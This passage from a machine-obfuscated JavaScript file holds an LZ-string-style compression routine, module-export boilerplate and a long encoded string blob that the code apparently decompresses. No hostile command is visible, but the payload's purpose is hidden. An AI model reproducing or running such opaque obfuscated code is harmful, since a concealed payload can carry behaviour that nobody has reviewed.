/g,CLDFB4b[0x461]),mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,CLDFB4b[0x6],xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return O3ulNE(f7ZGR8f,l22uMF[CLDFB4b[0x2]].charAt(mhFuD1[CLDFB4b[0x2]]))})))}),compress:function(f7ZGR8f){return mhFuD1._compress(f7ZGR8f,CLDFB4b[0xb],xTJoS1d(function(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF(f7ZGR8f[CLDFB4b[0x2]])}))},_compress:function(qIbRqJb,IZeDs9,Y78vkc){if(CLDFB4b[0x5]==qIbRqJb)return \"\";var sU58SO,PCWpyX,xTJoS1d,ezYpPoX={},oGpyQa={},ZpJDDT=\"\",iLqlmJH=\"\",uvEiLRv=\"\",j3kYsq=CLDFB4b[0x1],zMQZtb=CLDFB4b[0x9],JpWMi2v=CLDFB4b[0x1],dMOx6V=[],vUMbYf=CLDFB4b[0x2],wEdqaP=CLDFB4b[0x2];for(xTJoS1d=CLDFB4b[0x2];xTJoS1d<qIbRqJb.length;xTJoS1d+=CLDFB4b[0x4])if(ZpJDDT=qIbRqJb.charAt(xTJoS1d),Object.prototype.hasOwnProperty.call(ezYpPoX,ZpJDDT)||(ezYpPoX[ZpJDDT]=zMQZtb++,oGpyQa[ZpJDDT]=!CLDFB4b[0x2]),iLqlmJH=uvEiLRv+ZpJDDT,Object.prototype.hasOwnProperty.call(ezYpPoX,iLqlmJH))uvEiLRv=iLqlmJH;else{if(Object.prototype.hasOwnProperty.call(oGpyQa,uvEiLRv)){if(uvEiLRv.charCodeAt(CLDFB4b[0x2])<CLDFB4b[0x7]){for(sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++;for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xa];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}else{for(PCWpyX=CLDFB4b[0x4],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX=CLDFB4b[0x2];for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xb];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),delete oGpyQa[uvEiLRv])}else for(PCWpyX=ezYpPoX[uvEiLRv],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),ezYpPoX[iLqlmJH]=zMQZtb++,uvEiLRv=String(ZpJDDT))}if(\"\"!==uvEiLRv){if(Object.prototype.hasOwnProperty.call(oGpyQa,uvEiLRv)){if(uvEiLRv.charCodeAt(CLDFB4b[0x2])<CLDFB4b[0x7]){for(sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++;for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xa];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}else{for(PCWpyX=CLDFB4b[0x4],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX=CLDFB4b[0x2];for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xb];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),delete oGpyQa[uvEiLRv])}else for(PCWpyX=ezYpPoX[uvEiLRv],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++)}for(PCWpyX=CLDFB4b[0x1],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];for(;;){if(vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]){dMOx6V.push(Y78vkc(vUMbYf));break}wEdqaP++}return dMOx6V.join(\"\")},decompress:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,0x8000,xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF[CLDFB4b[0x2]].charCodeAt(mhFuD1[CLDFB4b[0x2]])}))}),_decompress:xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x9];var f7ZGR8f,CgvHiv,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,xTJoS1d=[],ezYpPoX=CLDFB4b[0xc],oGpyQa=CLDFB4b[0xc],ZpJDDT=CLDFB4b[0x9],iLqlmJH=\"\",uvEiLRv=[],j3kYsq={val:l3rCZUO[CLDFB4b[0x1]](CLDFB4b[0x2]),position:l3rCZUO[CLDFB4b[0x4]],index:CLDFB4b[0x4]};for(f7ZGR8f=CLDFB4b[0x2];f7ZGR8f<CLDFB4b[0x9];f7ZGR8f+=CLDFB4b[0x4])xTJoS1d[f7ZGR8f]=f7ZGR8f;for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0x1]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];switch(qIbRqJb){case CLDFB4b[0x2]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xa]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];PCWpyX=l22uMF(qIbRqJb);break;case CLDFB4b[0x4]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xb]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];PCWpyX=l22uMF(qIbRqJb);break;case CLDFB4b[0x1]:return \"\"}for(xTJoS1d[CLDFB4b[0x9]]=PCWpyX,CgvHiv=PCWpyX,uvEiLRv.push(PCWpyX);;){if(j3kYsq.index>l3rCZUO[CLDFB4b[0x2]])return \"\";for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],ZpJDDT),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];switch(PCWpyX=qIbRqJb){case CLDFB4b[0x2]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xa]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];n_Uwz_(xTJoS1d[oGpyQa++]=l22uMF(qIbRqJb),PCWpyX=oGpyQa-CLDFB4b[0x4],ezYpPoX--);break;case CLDFB4b[0x4]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xb]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];n_Uwz_(xTJoS1d[oGpyQa++]=l22uMF(qIbRqJb),PCWpyX=oGpyQa-CLDFB4b[0x4],ezYpPoX--);break;case CLDFB4b[0x1]:return uvEiLRv.join(\"\")}if(CLDFB4b[0x2]==ezYpPoX&&(ezYpPoX=Math.pow(CLDFB4b[0x1],ZpJDDT),ZpJDDT++),xTJoS1d[PCWpyX])iLqlmJH=xTJoS1d[PCWpyX];else{if(PCWpyX!==oGpyQa)return CLDFB4b[0x5];iLqlmJH=CgvHiv+CgvHiv.charAt(CLDFB4b[0x2])}n_Uwz_(uvEiLRv.push(iLqlmJH),xTJoS1d[oGpyQa++]=CgvHiv+iLqlmJH.charAt(CLDFB4b[0x2]),CgvHiv=iLqlmJH,CLDFB4b[0x2]==--ezYpPoX&&(ezYpPoX=Math.pow(CLDFB4b[0x1],ZpJDDT),ZpJDDT++))}},CLDFB4b[0x9])};return mhFuD1}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==nnAhQqA[\"wU3TshH\"]&&nnAhQqA[\"GbvXA8\"].amd?nnAhQqA[\"GbvXA8\"](function(){return axMURb}):CLDFB4b[0xd]!=nnAhQqA[\"aKIP51r\"]&&CLDFB4b[0x5]!=nnAhQqA[\"H0OvVI\"]?nnAhQqA[\"H0OvVI\"].exports=axMURb:CLDFB4b[0xd]!=nnAhQqA[\"h74_oVn\"]&&CLDFB4b[0x5]!=nnAhQqA[\"dqHppl\"]&&nnAhQqA[\"dqHppl\"].module(CLDFB4b[0xe],[]).factory(CLDFB4b[0xe],function(){return axMURb}),mhFuD1=void 0x0,function(...l22uMF){var l3rCZUO,f7ZGR8f;function*CgvHiv(f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb={MwRuARy:{}}){while(f7ZGR8f+CgvHiv+O3ulNE!==0xab)with(qIbRqJb.BRMwahE||qIbRqJb)switch(f7ZGR8f+CgvHiv+O3ulNE){case f7ZGR8f-0x22:case 0xaf:case 0x14:l22uMF[-CLDFB4b[CgvHiv+-0x2]]=l22uMF[CLDFB4b[f7ZGR8f+0x9]].split(CLDFB4b[0x46f]);return l3rCZUO=!0x0,mhFuD1=function(f7ZGR8f){return l22uMF[-CLDFB4b[0x11]][f7ZGR8f]};case-0xd0:default:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[0x11,-0x83],l22uMF[CLDFB4b[CgvHiv+0xe9]]=CLDFB4b[CgvHiv+0xeb],l22uMF[CLDFB4b[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7055\\u005c\u0308\u0EC0\u1F20\u4226\u7820\u702C\u4049\x93\u2E21\u6421\u3028\u702D\u6035\\u007b\u0322\u5465\u2048\u4079\u0114\\u0054\u6474\u01A4\u01BC\u01F8\\u002d\u7D64\\u0068\u0410\u0318\u036B\u1426\u13B0\u6C60\u0DC6\u0A40\u0EA0\u1E60\u1F60\u02A3\u203F\u404F\u18E0\u1140\u4066\\u0025\u3F28\u49A8\u60E2\u57EC\u1475\u04B7\u70D0\u3421\u1C20\u7B20\xA0\u15B3\u0EE2\u6022\u3820\u49EC\xE6\x97\\u0045\\u0023\u6860\u02D6\u1298\u6820\u4A94\u7620\u0735\u4030\u20E0\u0670\u0208\xDD\u0870\u5466\u5260\u01B1\u2580\u0175\u0421\u34B2\u1AF8\u7185\u0320\u0C69\u1224\u6024\u4AC2\u71F0\\u0036\u45BE\u5833\u5E7D\u48A2\u6707\u1254\u0128\xFC\u6C62\\u0047\u402D\u2EE8\u25CE\u4423\u4488\u4E20\u1193\u2BA7\u3453\u64E0\u7821\u5950\xD8\\u004e\u4334\u0FA6\u0174\u04AC\u2326\u65C2\\u0026\u4025\u1652\u5112\u0C21\u7552\u48AA\u032C\u74E8\u125D\\u0033\u2A46\u4534\u48BF\u64E4\u6534\u4256\u0C80\xB9\u4594\u16CA\u0BB0\u7964\\u002d\u32A2\u0CB8\u24AA\u45F1\u7620\u11DD\u4FE7\u71B4\u4FC6\u0AB2\u72C0\u525B\u08EF\u118A\u186F\u2C42\u512C\u6CB5\u4841\u59D8\u6235\u4021\u4821\u4CAD\u0355\u55F0\u609B\u03FC\u41A3\u5830\u09E0\u0385\u7128\u74C3\u2096\u487C\u6C60\u088A\u4A68\u7473\u0A3F\u4281\u442E\u450B\u5239\u2882\u02B8\u5334\u567A\u56C1\u01CB\u4653\u334E\u0A40\u50D3\u5760\u024B\u2294\u38EB\u364A\u3104\u3B55\u120B\u1501\u39A5\u6315\u72C9\u2D65\u4099\u68B9\u0D35\u1C85\u28E5\u38BA\u21D1\u4EF9\u27E5\u44A5\u18E5\u1ADD\u1158\u24AC\u43F8\u54EB\u4C70\u4DB4\u6098\u34E5\u1324\u7441\u1C50\u7B2A\u5753\u703A\u59FC\u1193\u58DC\u0D3E\u65CB\u1430\u0541\u1868\u722C\u76FB\x99\u3927\u3A6D\u2CD0\u5D06\u3A79\u2097\u52C9\u22E6\u4653\u6AE5\u043C\u12A7\u6AFC\u0292\u17D2\u146E\u0281\u7728\u1391\u0363\u2255\u2880\u6E24\u61C0\u6188\u44E9\u2094\u47D1\u7E73\u0622\u043A\u01C1\u684E\u2811\u4099\u0BC0\u1B55\u28C0\u5C4E\u2A42\u442D\u0B12\u547D\u0911\u1C2A\u2DE1\u1C66\u2F70\u406C\xE2\u5472\u0810\u3589\u0EB2\u0C8C\u1A32\u4C66\u2BC2\u444A\u0C22\u3E64\u0F41\u4085\u09A3\u4A36\u0C73\\u002a\u22E1\u4E27\u28EB\u082D\u0361\u4092\u06C9\u206C\u032A\u042D\u0503\u6C66\u2A30\u0E47\u0691\u126C\u0113\u706F\u4861\u6899\u01C3\u3164\u0123\u483E\u44B2\u1A7E\u0EA2\u4891\u452B\u6426\u0B7B\\u0038\u0F43\u489C\u1C62\u105F\u2765\u1C3A\xBA\u58D3\u49A3\u3238\u0621\u7283\u2258\u1E2A\u2570\u7E8C\u40E1\u2180\u08E8\u5882\u0122\u6A69\u02E0\u195A\u0A63\u1282\u0679\u129B\u03F2\u1039\u41F1\u2883\u0FF3\u0C4B\u4930\u204E\u28EB\u6C50\u0A9B\u6C24\u6BA3\u0C8C\xE0\u1D6F\u0A30\u5861\u0EE1\u2C74\u4760\u349C\u0842\u0826\u0CC2\u1424\u6620\u5847\u0EF0\u4093\u0C82\u7888\u42E0\u7E80\u07C6\u7044\u13F1\u4E66\u44E1\u6863\u0DAA\u0853\u4520\u6E88\u4362\u2261\u0CC3\u3839\u4523\u0C75\u0AB8\u1850\u0AA2\u306C\u0BE3\u4662\u0EA0\u342A\u2302\u6F5A\u0B72\u7027\u2D24\u5871\u0762\u1A59\u29B1\u5595\u18E3\u445C\u468B\u3282\u4949\u2090\u4AB0\u1338\u2860\u3A85\u0328\u4E7C\u0E82\u3055\u2293\u104E\u22E3\u3A24\u6A61\u4E3E\u48C2\u4EC6\u06E8\u4E26\u0C76\u1027\u40BA\u4444\u4390\u1E7A\u43F3\u4637\u0DA1\u4D82\u48D2\u1461\u0A61\u288C\u0EE0\u3A7C\u0BA0\u605A\u0842\u6A2D\u21C3\u087D\u0360\u7E24\u6F73\u4823\u4931\u2126\u2E62\u223E\u4E42\u197E\xB8\u6080\u0763\u6A69\u0220\u3A91\xE1\u1C71\u06CA\u1941\u68D1\u58BB\u4FF3\u385C\u4CC0\u0E55\u2EE2\u4453\u45AF\u649A\u1FF2\u4280\u0EB0\u1E99\u0E53\u3246\u0E61\u4D48\u01CA\u523B\u41C1\u1864\xB8\u583B\u0E63\u0868\u4B70\u194B\u0A32\u7866\u48EA\u2299\u0BE1\u1237\u0E6F\u3873\u08C0\u7A3B\u1727\u3264\u010B\u6A83\xBB\u0A48\xB1\u767B\xB3\u4238\u0CC0\u683E\u4363\u7A9B\u09A2\u6902\u4495\u683B\u032A\u3C48\u18C3\u7A46\u0C82\u3E4F\u18D1\u4D4A\u0291\u1C44\u4A31\u4D53\u4BA3\u7A9C\u0E80\u3572\u0933\\u0068\u482C\u689E\u0AB2\u3288\u4727\u3823\u41F1\u3AF0\u40E2\u1075\u0FE3\u324E\u79B0\u4072\u0DA0\u6C24\u67B2\u2262\u0E80\u2BF2\u0290\u0E46\u0E70\u2B00\u0661\u083C\u20E0\u18E0\u6122\u33C0\u3E27\u044E\u7484\u30CA\u3115\u09A0\u3D2F\u5556\u1EC2\u4459\u4254\u3720\u7490\u4106\u522B\u2887\\u0069\u0A26\u402E\u1FF0\u135A\u0889\u2D46\u4883\u0510\u1B2A\u1027\u0761\u762B\u48D9\u0150\u7E24\u0308\u1742\u509B\u0748\u7C2C\u284C\u0108\u09A4\u6C8E\u1262\u1426\u43F4\u06C7\u2421\u16E0\u4C2D\u6EC6\u66E3\u1934\u4218\u173A\u2256\u03CC\u3164\u7C63\\u006c\u7E29\u40A2\u0F41\u2431\u021A\u0AA3\u4823\u50EC\u0882\u5082\u0190\u412E\u30C9\u4BC1\u5C31\u512C\u14E1\u4E5A\u2144\u1523\u3894\u17D0\u1823\\u0067\u2361\u0D38\xC8\u0153\u4222\u2228\u2C47\u6078\u7660\u04E9\u789F\u0518\u3027\u51C4\u1442\u542F\u2238\u22A0\u748E\x98\u282F\u7CEA\u0760\u5426\u083D\u1EE1\u212F\u21CA\u27E6\u4D63\u0358\u5129\u40B3\u2B84\u2023\u202E\u1182\u3C34\u5BB4\u3927\u3020\u2268\u1B28\u2050\u0AC1\u4038\u50D1\u07C2\u1943\u10E0\u03C7\u287E\u0780\u7AA5\u30D8\u0500\u7929\u4080\u0CF3\u2254\u08BC\u2D67\u7457\u08F4\u274E\u083A\u0AB1\u6632\u21B4\u0CF2\u522E\u68BC\u1261\u750C\u0540\u6225\u0434\u4AC1\u623C\u6DD2\u0F81\u4044\u2414\u3A20\u5253\u77C8\u1EAE\u6104\u0C70\u0734\u21D2\u18A3\u4820\u524D\u34A7\u2936\u06D8\u4F25\u6456\u0BA1\u687A\u43F0\u1D43\u2BB7\u1204\u2667\u747D\xE2\u24A3\u2AD8\u0E31\u043D\u40EE\u0140\u5C39\u53C4\u3A67\u7055\u2528\u3DA7\u2109\u0109\u1F35\u11C4\u0D01\u2A44\u43A8\u13A5\u207D\u06E8\u4668\u10AC\u48D0\u5CAA\u52D6\u0D03\u4423\u63F0\u7493\u7C36\u02A0\u076A\u08E4\u0EA0\u59F8\u51C0\u5A42\u3E35\u4382\u3924\u2866\u0470\u082F\u2AC8\u01C0\u0C3D\u1033\u08F3\u3135\u20E2\u3126\u6480\u4180\u4429\u0857\u0E50\u5DE1\u7150\u1F50\u342F\u3BAC\u2EA4\u4494\u4780\u7920\u151F\u1FA1\u2938\u1171\u3D23\u4C25\u1280\u0FA8\u5291\u05C2\u2E63\u68E0\u49B1\u062A\u09D2\u02B0\u6048\u43B0\u0DE4\u322C\u12A4\u2A2C\u65D5\u08A1\u5C31\u4832\u09A3\u4640\u3888\u0B25\u0438\u2460\u3A2A\u4118\u0C81\u1CBC\u21D1\u1B21\u4E5A\u0238\u1FE5\u6065\u4730\u5D2B\u6C4A\u6AA1\u613D\u01A0\u14A2\u7846\u024C\u3DA3\u7D4A\u0800\u4348\u50C9\x90\u0C3F\u4153\u0A20\u2042\u6144\u214B\u1C74\u0650\u6C87\u58A7\u2F83\u0830\u203E\u0223\u5849\u01FA\u6837\u5894\\u0068\u7AAE\u4886\u413B\u75FC\u10BC\u1123\u4A34\\u0072\u2346\u6275\u06F8\u5934\u7201\u0F98\u3D34\u21AA\u0C20\u613E\u23C0\u3471\u1C3B\u06E8\u6321\u68A4\u0339\u5221\u709A\u0A22\u69B4\u0310\u0324\u0823\u4098\u0D6E\u10BF\u0DB0\u4E22\u01E4\u10E0\u1D39\u60F0\u0C20\u1C36\u0268\u63E9\u36C1\u0361\u753D\u0204\u1401\u6852\u0144\u2C95\u6882\u3094\u2B2C\u309B\u06C9\u0422\xBC\u23C2\u4C22\u2280\u2226\u6236\u0280\u3FAF\u602E\u4BA0\u0F2F\u70C1\u09A1\u38D4\u09BC\u27D3\u5050\u01D0\u7127\u2086\u4FF0\u55C6\u6189\u3D2E\u5056\u1738\u0827\u5862\u0461\u356C\u282C\u0B03\u5C3F\xB3\u0494\u5858\u620C\u22A3\u1C50\u0750\u7D03\u0106\u0FF0\u203C\u31D8\u0EA3\u485F\u2A40\u1266\u394B\u03E8\u62A8\u5074\u09B0\u50AA\u092C\u15DB\u7A40\u4044\u3167\u7466\u2650\u432C\u20D3\u6B19\u762A\u41B4\u14A2\u7426\u53F8\u34A4\u375F\u42D0\u5223\xAB\u0BA1\u0D27\u7136\u1A43\u3239\u53B0\u0262\u386F\u42A4\u182E\u4022\u248C\u1D2E\u4033\u18E3\u4A57\u021C\u3F61\u4F70\u4470\u2C68\u404E\u04B1\u042A\xBC\u05A3\u7A47\u4072\u1822\u6088\u4669\u2AAA\u08AB\u0568\u4141\u1172\u09E1\u212B\u43D4\u0762\u2444\u4154\u0B06\xC1\u0D40\u5025\u40C8\u0681\u1B50\xF8\u3CA0\u5899\u7732\u6E2F\u6902\u0108\u373C\u2736\u1960\u6E30\u2472\u772D\u0883\u0740\u2A2A\u5069\u0464\u092E\u6D34\u06C2\u61D8\u43D0\u0FE2\u7228\u52A0\u7223\u30A8\u022B\u383E\u2179\u5541\u725D\u424C\u27E3\u6C4A\u0462\u4126\u542F\u0B4A\u777E\u4A32\u0D03\u242D\u0B08\u32A3\u6C61\u65C8\u2E6A\u365D\u08F1\u7D21\u4190\u1B31\u6EAF\u208A\u2F66\u203E\u4750\u4523\u0502\u0AB1\u1BF3\u7087\u4AE0\u612D\u43F4\u09E2\u6A6F\u46A8\u3023\u0104\u0FA0\u0EB5\u2DE4\u0F80\u04DF\u7738\u03C1\u1C3F\u0180\u3561\\u006c\u60B0\u5FC1\u7906\u7C62\u0828\u0390\u1264\u4853\u2540\u62A3\u21A4\u0D41\u5222\u45E8\u0FF1\u1CAF\u23B0\u3024\u3428\u04A8\u0D2E\u104E\u02E0\u5CA1\u7038\u0F80\u1247\u4310\u1823\u1C83\u04E8\u54A1\u248A\u4690\u3627\u70C1\u1962\u522D\u03C4\xCC\u6424\u6808\u286E\u60F9\u0391\u7529\u41A8\u1C43\u4452\u4962\u2861\x84\u2757\u5AA0\u7915\u0E41\u5130\u2112\u1C80\u7A46\u21A0\u3724\u7C71\u3AC0\u066C\u4054\u38E8\u14BC\u41E2\u0633\u389D\u21BA\u1EB1\u4C68\u3560\u602E\u20F9\u6E8D\u283C\u1C3D\u02E0\u604A\u23B0\u3920\u21AA\u525E\u5C28\u10A2\u0AC0\u4E29\u616C\u16C2\u2246\u0BB0\u3BF4\u4861\u0158\u70AB\u50A8\u0390\u3D21\u2888\u17A3\u0850\u01E6\u2322\u50E1\u5AA0\u3B30\u4CA4\u05E8\u672F\u10CC\u0DD0\u3440\u404E\u13A4\u1866\u2530\u54EA\u4111\u5E41\u462A\u0164\u0373\u4639\u50D4\u48EC\u2089\u0268\u1FAF\u1023\u44B0\u2C20\u70C5\u5B32\u3E21\u60E2\u2367\u0C7A\u4119\u1B23\u3099\u07D0\u673E\u2055\u0480\u362C\u6824\u6162\u1921\u1F23\u0448\u0340\u0D71\u2820\u2E27\u2388\u1B81\u2925\u046F\u4396\u4C21\u13E8\u6853\u0A48\u024C\u332F\u4064\u0120\u39EC\u1D27\u489A\u4248\u1EC0\u5529\u4071\u0308\u1CE1\u082C\u286A\u6320\u0151\u082C\u5043\u0A0C\u1F21\u7D2C\u205F\u4240\u1B21\u5830\u1224\u6284\u0EA0\u2C28\u2062\u03E8\u0DA2\u2E2A\u5084\xD0\u1340\u562A\u4064\u021C\u0C71\u2125\u2090\u6A4C\u0221\u0625\u306C\u43BF\u5400\u6B04\u7033\u43F4\u15F1\u248B\u407E\u0340\u0BE0\u3E01\u5471\u221E\u0825\u452D\u607A\u4044\u0128\u0F28\u404A\u4390\u09A0\u334A\u5088\u424C\u1FE9\u0665\u646F\u4345\u5AE3\u3C29\u2230\u0630\u10E1\u5635\u202D\\u0060\u0801\u6228\u1023\u2240\\u0028\u14A0\u609E\u4178\u06B5\u0828\u20FB\u04FC\u1E61\u222C\u7102\u43C9\u56C1\u0CAE\u0B8C\u02E7\u0A30\u552A\u205D\u405A\u18E1\u022C\u70AD\u0160\u1821\u5C25\u2053\u232